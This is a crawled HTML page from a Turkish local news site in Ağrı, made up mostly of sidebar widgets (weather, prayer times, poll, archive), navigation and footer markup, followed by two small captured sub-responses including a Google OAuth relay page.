							<div class="baslik"><a href="/her-alanda-kendini-ispatlamis-baskan-kollari-egitim-icin-sivadi/834/" title="Her alanda kendini ispatlamış başkan kolları eğitim için sıvadı.">Her alanda kendini ispatlamış başkan kolları eğitim için sıv..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/saglikci-atm-den-cekti-tam-bin-katina-satiyor/833/" title="Sağlıkçı ATM'DEN çekti tam Bin katına satıyor">
								<img src="/images/haberler/t_saglikci-atm-den-cekti-tam-bin-katina-satiyor.png" width="186" class="img-rounded" height="96" alt="Sağlıkçı ATM'DEN çekti tam Bin katına satıyor"/>								<span></span>
							</a>
							<div class="baslik"><a href="/saglikci-atm-den-cekti-tam-bin-katina-satiyor/833/" title="Sağlıkçı ATM'DEN çekti tam Bin katına satıyor">Sağlıkçı ATM'DEN çekti tam Bin katına satıyor</a></div>
						</div>
											</div>
				</div>
			</div>
			<div class="sag-blok">
	    		 <div class="sagblockyazar">
	<div class="tablo-baslik"><i class="fa fa-user-secret">&nbsp;</i> YAZARLARIMIZ</div>
    <ul class="tablo-ic">
		 
			<li>
				<a href="/yazar/seref-oguz/" title="Şeref OĞUZ">
					<i>Şeref OĞUZ</i>
					<img src="https://haberdaragri.com/images/yazarlar/thumb_20171024094640.png" width="80" height="100" alt="Şeref OĞUZ" />				</a>
				<a href="/yazarlar/seref-oguz/sabirsiz-ar-ge-netice-verir-mi/12/" title="Sabırsız Ar-Ge netice verir mi?"><span>Sabırsız Ar-Ge netice verir mi?</span></a>
			</li>
		 
			<li>
				<a href="/yazar/hincal-uluc/" title="Hıncal ULUÇ">
					<i>Hıncal ULUÇ</i>
					<img src="https://haberdaragri.com/images/yazarlar/thumb_20171024094704.png" width="80" height="100" alt="Hıncal ULUÇ" />				</a>
				<a href="/yazarlar/hincal-uluc/iki-korkak-bir-eyyamci-var-futbol-yok/13/" title="“İki korkak!.. Bir eyyamcı” var. Futbol yok!."><span>“İki korkak!.. Bir eyyamcı” var. Futbol yok!.</span></a>
			</li>
				<li class="tum"><a href="./kose-yazarlari/" title="Köşe Yazarları"><span>Tüm Yazarlarımız</span></a></li>
	</ul> 
</div>
<div id="TabbedPanels1" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">BUGÜN ÇOK OKUNANLAR <div class="ok"></div></li>
		<li class="TabbedPanelsTab trn">BU HAFTA ÇOK OKUNANLAR <div class="ok"></div></li>
		<li class="TabbedPanelsTab mv">BU AY ÇOK OKUNANLAR <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
					</div>
		<div class="TabbedPanelsContent">
					</div>
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="/mehmet-ozturk-un-regaip-kandili-mesaji/1371/" title="MEHMET ÖZTÜRK'ÜN REGAİP KANDİLİ MESAJI ">
					<h3>MEHMET ÖZTÜRK'ÜN REGAİP KANDİLİ MESAJI </h3>
					<img src="/images/haberler/t_mehmet-ozturk-un-regaip-kandili-mesaji.png" width="100" class="img-rounded" height="60" alt="MEHMET ÖZTÜRK'ÜN REGAİP KANDİLİ MESAJI "/>					<span class="aciklama">Mehmet Öztürk’ün Regaip Kandili Mesajı ve Seçim Öncesi Destek Çağrısı
Rahmet, b..</span>
				</a>
			</div>
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
</script>
<div id="TabbedPanels2" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik yorum TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">SON YORUMLANAN HABERLER <div class="ok"></div></li>
        <li class="TabbedPanelsTab mv">SON YORUMLANAN VİDEOLAR <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
					</div>
		<div class="TabbedPanelsContent">
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
</script><div class="sagblocktablo">
	<div class="tablo-baslik"><i class="fa fa-newspaper-o">&nbsp;</i> HABER ARŞİVİ</div>
	<div class="tablo-ic">
		<form action="./arsiv/" method="post">
		<select name="gun" class="arsiv-secim"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22" selected="selected">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim"><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>			<input type="submit" name="submit" class="arsiv-secim btn btn-small" value="Listele"/>
		</form>
	</div>
</div>

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fhaberdar Ağrı%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>

<div class="havadurumuyeni">
	<div class="tablo-baslik"><i class="fa fa-bolt">&nbsp;</i> HAVA DURUMU</div>
	<div class="tablo-ic">
		<script type="text/javascript">
			$(document).ready(function() {
								hava_durumu("771");
							});
		</script>
	   <script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
		}
		</script>
		<select name="hava" id="hava" class="styledselect_form_4" onchange="hava_durumu(this.value);">
		<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771" selected="selected">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 		</select>
		<div id="havasonuc"></div>
	</div>
</div>
   <div class="sagblocktablo" style="margin-top:10px;">
	<div class="tablo-baslik"><i class="fa fa-newspaper-o"></i> GAZETEMİZ</div>
	<div class="tablo-ic" align="center">
					<img class="gazete" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" />
            <form action="./gazete-arsiv/" method="post" >
				<input type="hidden" name="gun" value="26"/>
				<input type="hidden" name="ay" value="07"/>
				<input type="hidden" name="yil" value="2016"/>
				<input type="submit" name="submit" class="tuma" value="Eylül Sayımız"/>
			</form>
        	</div>
</div>
<div class="sagblocktablo">
	<div class="tablo-baslik"><i class="fa fa-bar-chart">&nbsp;</i> ANKET <a class="tum" href="./anketler/">Tüm Anketler</a></div>
	<div class="tablo-ic anket">
		
				<form action="" name="anket_form" method="post" id="contactform"> 
			<div class="soru">Web sitemize nasıl ulaştınız?</div>
						<label class="radio">
			<input type="radio" id="optionsRadios1" value="1" name="Anket">
			Reklam			</label>			<label class="radio">
			<input type="radio" id="optionsRadios2" value="2" name="Anket">
			Tavsiye			</label>			<label class="radio">
			<input type="radio" id="optionsRadios3" value="3" name="Anket">
			Arama Motorları			</label>																																																						<input type="hidden" name="anketupdate" value="anket_form"/>
			<input type="hidden" name="Durum" value="Gonder"/>
						<input type="submit" name="oyla" id="oyla" value="Oyla" class="btn btn-small alt" />
					</form>
				<div class="temizle"></div>
	</div>
</div>
<div class="namazvakityeni">
	<div class="tablo-baslik"><i class="fa fa-clock-o">&nbsp;</i> NAMAZ VAKİTLERİ </div>
	<div class="tablo-ic">
		<script type="text/javascript">
			$(document).ready(function() {
								namaz_vakitleri("agri");
							});
		</script>
		<script type="text/javascript">
		function namaz_vakitleri() {
			var il = $("#namazilsec").val();
			$.ajax({
				url: 'namaz.php',
				data:'sehir='+il,
				type:'GET',
				success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
			});
		}
		</script>
		<select id="namazilsec" class="styledselect_form_4" onchange="namaz_vakitleri();">
		<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı" selected="selected">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
		</select>
		<div id="namazsonuc"></div>
	</div>
</div>
	<div class="ana-burclar">
		<div class="tablo-baslik">
			<span><i class="fa fa-puzzle-piece">&nbsp;</i> GÜNLÜK</span> BURÇ
		</div>
		<ul class="tablo-ic">  
			<li><a href="./burclar/koc.html"><i class="icon koc"></i><span>Koç</span></a></li>
			<li><a href="./burclar/boga.html"><i class="icon boga"></i><span>Boğa</span></a></li>
			<li class="ikizler"><a href="./burclar/ikizler.html"><i class="icon ikizler"></i><span>İkizler</span></a></li>
			<li><a href="./burclar/yengec.html"><i class="icon yengec"></i><span>Yengeç</span></a></li>
			<li><a href="./burclar/aslan.html"><i class="icon aslan"></i><span>Aslan</span></a></li>
			<li><a href="./burclar/basak.html"><i class="icon basak"></i><span>Başak</span></a></li>
			<li class="terazi"><a href="./burclar/terazi.html"><i class="icon terazi"></i><span>Terazi</span></a></li>
			<li><a href="./burclar/akrep.html"><i class="icon akrep"></i><span>Akrep</span></a></li>
			<li class="Yay"><a href="./burclar/yay.html"><i class="icon yay"></i><span>Yay</span></a></li>
			<li><a href="./burclar/oglak.html"><i class="icon oglak"></i><span>Oğlak</span></a></li>
			<li class="kova"><a href="./burclar/kova.html"><i class="icon kova"></i><span>Kova</span></a></li>
			<li class="balik"><a href="./burclar/balik.html"><i class="icon balik"></i><span>Balık</span></a></li>
		</ul> 
	</div>
  <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
<div class="sagblocktablo" style="margin-top:10px;">
	<div class="tablo-baslik"><i class="fa fa-search">&nbsp;</i> HABER ARA</div>
	<div class="tablo-ic">
		<div class="input-append">
			<form action="results.php" method="get">
				<input class="span2" id="appendedInputButton" name="baslik" type="text">
				<input class="btn" type="submit" value="ARA">
			</form>
		</div>
	</div>
</div>
<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/haberdar Ağrı" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/haberdar Ağrı" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/+Haberdar Ağrı" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/Haberdar Ağrı" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
	    </div>
			<div class="temizle"></div>
	    </div>
	</div>

 <div class="footer">
		<div class="menu krmt">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="fa fa-bullhorn fa-lg">&nbsp;</i> <span>İlanlar</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
            <ul class="margin">
							<li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
										<ul class="margin">
                     	<li><a href="./iletisim/">İletişim</a></li>
						 				 	<li><a href="./s/kunye-5.html">Künye</a></li>
                     	<li><a href="./faydali-linkler/">Linkler</a></li>
										 	<li><a href="./rss/">Rss</a></li>
										 	<li><a href="./yeni-uyelik/">Üye Ol</a></li>
										 	<li><a href="./kullanici-girisi/">Üye Girişi</a></li>
										 	<li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
										 	<li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>
                    </ul>
                </li>
                <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>
                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
												<li><a href="https://haberdaragri.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
												<li><a href="https://haberdaragri.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
												<li><a href="https://haberdaragri.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
												<li><a href="https://haberdaragri.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
												<li><a href="https://haberdaragri.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
												<li><a href="https://haberdaragri.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
												<li><a href="https://haberdaragri.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
						                    </ul>
                </li>
                <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
												 <li><a href="https://haberdaragri.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
						 						 <li><a href="https://haberdaragri.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
						 						 <li><a href="https://haberdaragri.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
						 						 <li><a href="https://haberdaragri.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
						 						 <li><a href="https://haberdaragri.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
						 						 <li><a href="https://haberdaragri.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
						 						 <li><a href="https://haberdaragri.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
						                     </ul>
                </li>
                <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>
            </ul>
        </div>
    </div>

	<div class="alt" style="background-color:#353535;">
		<div class="ic">
								<ul>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#ccc;" target="_blank">Haber Yazılımı</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.sayfatasarim.com" title="Hazır Web Sitesi" style="color:#ccc;" target="_blank">Hazır Web Sitesi</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.duruyazilim.com.tr" title="Duru Yazılım" style="color:#ccc;" target="_blank">Duru Yazılım</a></li>
											</ul>
					</div>
	</div>

	<div class="alt">
        <div class="ic">
            <div class="sol">
							<br /><br />
							2026 ©  <b></b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haberdaragri.com/hava.php?neresi=771
body_size: 7
content:
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fhaberdaragri.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Tp3xHewe4gXrJPXn7O-0rQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Tp3xHewe4gXrJPXn7O-0rQ"></script></body></html>